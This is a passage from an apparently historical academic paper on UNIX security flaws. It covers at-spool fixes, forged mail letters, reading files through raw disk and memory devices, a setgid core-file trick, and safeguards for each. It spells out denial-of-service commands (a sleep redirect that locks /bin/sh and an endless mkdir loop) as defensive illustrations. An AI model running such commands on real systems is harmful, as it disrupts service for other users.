One possible way to fix *at* would be to rewrite the *cron*(8) utility so that it looks in each user's home directory for the file ".crontab", and if there executes the commands listed at the times indicated. Then, *at* would add another line in the ".crontab" file, indicating what script is to be run and when; then, it would modify the script to set up the environment properly, and delete both the script and the corresponding line from the ".crontab" file after the script has been executed. This does have some disadvantages, such as the need for the script to remain in the user's directory until executed, but such inconveniences are minor when compared to the benefits.

Under any circumstances, *at* must be changed so that it uses the real UID of the user executing it, rather than the UID of the shell script; one way to do this (without rewriting *at* completely) is to make *at* setuid to *root*, and use *chown*(2) to set the script's UID and GID properly. Such a solution has the disadvantage of introducing yet another program which runs setuid to *root*, but it has the advantage of preventing compromise by the methods discussed above (of course, the *at* spool directory could no longer be writable by everyone; otherwise, reading somebody's mail would be simple.)

One final comment. On most systems, there are easier ways to obtain *root*-owned files writable by everyone (some of these ways were covered in the examples of carelessness in writing setuid programs, above) but this method will work even if no such *root*owned files can be obtained. The reason is that the mail file is in effect writable by everyone; to write on it, one need only mail to *root*.

# Recommended Safeguards

This category of errors merely demonstrates the effects of Weinberg's Second Law<sup>26</sup> as applied to some system programs. All too often, designs are not carefully thought out (as was the case with *getlogin* and *at*), programs are not debugged thoroughly enough (as the version 6 *login* bug showed), or the programmer forgets the purpose of the program (as in *xget*). The only solution is for system programmers and contributors to be very careful, to think out their design well, and never forget security where it is a consideration of the program. Good programming style $^{27}$ , combined with common sense, will save users of the program, as well as the programmer, endless grief.

<sup>27</sup>See, for example, [28].

## *F. Miscellaneous Problems*

#### Introduction

The security problems described here do not fit into any of the other five classes, but are very definitely a threat to the security of UNIX.

#### Examples of Problems and Suggested Solutions

## *Example 19: Phony Letters*

The UNIX mail programs append letters to the end of the recipient's mail file. This can be used to forge entire letters rather than merely misauthenticating the sender. The attacker just types a letter, skips several lines (there is always a blank line between letters in the mail file), types a new header line. types the body of the phony letter (being careful to date it after the time when the file will be mailed, but before the victim will read it), and mails this file to the victim. The mail program will send the one file, with the appropriate header, to the recipient. When the victim reads his mail, however, the mail program will determine where the letters in the mail file begin by finding lines which look like header lines. It cannot distinguish between a real header line and a faked one. So, the phony letter will appear to be genuine.

This will not work if the mail sending program prepends a character to lines which look like headers. (For example, all Berkeley's mail programs prepend '>'.) This is really the only way to prevent such deceptions.

#### *Example 20: Reading Unreadable Files*

This bug is a classic example of how dangerous improperly setting file protections can be. As previously indicated, UNIX treats all devices as files; this is true of disks, in particular. Reading from a disk is just like reading from a file. Further, as every disk contains a map of its contents, it is possible to locate any file, and read it, directly from the disk, thereby evading any protection checking. Such attempts have been made; on one UNIX installation, a student was caught with a program which would locate a given file on disk, and read it. (He lost his account; the disks, which were not readprotected before, were read-protected.)

The obvious solution is to turn off the read permission of the disks to everyone but *root*. In fact, this is really the only solution; anything else would require modifying the kernel to treat disk devices specially, which goes against the philosophy of UNIX.

Other vulnerable devices are "/dev/drum" (the swapper), "/dev/mem" (user memory), and "/dev/kmem" (kernel memory). An attacker may simply display these files (using, for example, *cat*) to see what others are doing. This problem was discovered when a student read one of the devices and saw a letter that another user was editing. (Fortunately, the student involved was a staff member, and the letter was nonconfidential.)

A variant of this attack involves the tape drive. UNIX does not lock the tape drive when it is in use; hence, once a tape is mounted, anyone can read or write it. Such action will be rather obvious if the user whose tape is mounted is watching it (although in the case of writing, the damage would be done when the tape moved). However, it is still a problem.

Read (and write, where appropriate) permissions for these devices could be turned off to prevent this type of compromise; however, were this done, many important system utilities such as *ps*(1) would have to have their setuid bits set in order to work. This would result in a large number of programs which would be owned by *root* and have the setuid bit set, thus multiplying the chances of a file's protection modes being set improperly and a penetration of the types discussed earlier occurring.

An alternative is to turn off read (and write, where appropriate) permissions for everyone except for the owner and group of the

<sup>&</sup>lt;sup>26</sup>"If builders built buildings the way programmers wrote programs, then the first woodpecker that came along would destroy civilization."file. Then, programs which must read the files are made setgid to the group of the file. If the programs are made world-readable, however, anyone will be able to read the file despite its protection mask. The user could start up one such program, and then obtain a core file owned by that user, but with the same group as the file, by sending the process the signal *QUIT*. Since the user owns the core file, he can copy any program onto it and then set the setgid bit. This program, when executed, can now read the protected file.

## *Example 21: Preventing Others From Running a Program*

If system programs are world-readable, it is possible for any user to prevent everyone from executing a system program. To do so, it is necessary to realize that when a file is being read, it is locked so that it cannot be executed. Hence, typing

sleep 100000 < /bin/sh

will prevent anyone from executing the program /bin/sh for the next 100000 seconds (about 28 hours). In practical terms, this prevents anyone who uses the Bourne shell as their login shell from logging in. Similarly, typing

sleep 100000 < /bin/kill

will prevent people from using the *kill*(1) program! Note that a *kill* command is built into the C shell, and so this will not prevent a C shell user from signalling processes.

## *Example 22: Exhausting System Resources*

These breaches involve crashing the system, or so exhausting system resources that the system ceases to function. For example, this sequence of commands is guaranteed to stop UNIX:

while true do mkdir foo chdir foo done

Either the system will crash, or run out of inodes, preventing anyone from writing on the disk. Dennis Ritchie's comment sums up this situation completely:

... In fact UNIX is essentially defenseless against this kind of abuse, nor is there any easy fix. The best that can be said is that it is generally fairly easy to detect what has happened when disaster strikes, to identify the user responsible, and to take appropriate action.<sup>28</sup>

# III. CONCLUSION

This note has presented several ways to disable the UNIX operating system or violate its protection mechanisms. Some of these loopholes must be accepted as side effects of very beneficial features; were redirecting output to be prevented in UNIX, it would become far less usable than it is now. Others can be, and should be, corrected, such as the problem with *xget*. What action is to be taken depends very much on the nature and use of the system running UNIX; in a friendly community, such as ours, the security breaches which do occur are accidental, and so users tend not to think about security too much; but in a hostile environment, such as a university computing center, security is far more important, and many of these problems must be faced and handled.

This note was written for two purposes; firstly, to show that UNIX, which was not designed with security in mind, has deficiencies in that area, and secondly, to show some ways in which malicious users can wreak havoc with UNIX, thereby indicating potential trouble spots for systems administrators, as well as indicate some possible solutions. As a burglar who taught police officers how to break into safes is reported to have said, "... The

<sup>28</sup>[29], p. 1.

crooks all know these tricks; the honest people need to learn them for their protection."

*Acknowledgements*: My deepest thanks to Dorothy Denning for her comments and suggestions, especially that I write this up; to Christopher Kent, whose comments on the first version of this paper greatly improved the second; also to the systems staffs of the Department of Computer Sciences, the Department of Physics at Purdue University, and to Jeff Schwab of the Purdue University Computing Center, who suggested variations of several methods, some ways to patch others, and who helped me test many of these; and to Steve Kramer of the MITRE Corporation and Dave Probert of the University of California at Santa Barbara, who suggested fixes to the terminal problems. The discussions of different aspects of security problems on the USENET also aided in writing this.

#### **REFERENCES**

- [1] A. Bierce, *The Devil's Dictionary*. Owings Mill, MD, USA: Stemmer House Publishers, Inc., 1978.
- [2] D. M. Ritchie and K. Thompson, "The UNIX time-sharing system," *Communications of the ACM*, vol. 17, no. 7, pp. 365–375, July 1974.
- [3] K. Thompson, "UNIX implementation," in *UNIX Programmer's Manual*, 1978, vol. 2.
- [4] B. W. Kernighan, "UNIX for beginners—second edition," in *UNIX Programmer's Manual*, 1978, vol. 2.
- [5] K. Thompson and D. M. Ritchie, *UNIX Programmers' Manual, Seventh Edition, Virtual VAX-11*, Purdue University, West Lafayette, Indiana, Jan. 1982.
- [6] D. Denning, *Cryptography and Data Security*. Reading, Massachusetts: Addison-Wesley Publishing Co., 1982.
- [7] S. VoBa, "Security breaches of UNIX on VAX at Purdue University, Computer Science Department installation," 1980.
- [8] D. Comer and B. Grosso, *CS Department Research UNIX/VAX Operations Guide*, Department of Computer Science, Purdue University, West Lafayette, Indiana, 1981.
- [9] W. Joy, "Installing and operating 4.1bsd," in *UNIX Programmer's Manual*, 1981, vol. 2.
- [10] R. Morris and K. Thompson, "Password security: A case history," *Communications of the ACM*, vol. 22, no. 11, pp. 594–597, Nov. 1979.
- [11] Aleph-Null, "Computer recreations," *Software–Practise and Experience*, vol. 1, no. 2, pp. 201–204, Apr. 1971.
- [12] T. Truscott and J. Ellis, "On the correctness of set-user-id programs," 1980.
- [13] B. W. Kernighan, "Advanced editing on UNIX," in *UNIX Programmer's Manual*, Aug. 1978, vol. 2.
- [14] S. R. Bourne, "An introduction to the UNIX shell," in *UNIX Programmer's Manual*, 1978, vol. 2.
- [15] W. Joy, "An introduction to the C shell," in *UNIX Programmer's Manual*, 1980, vol. 2.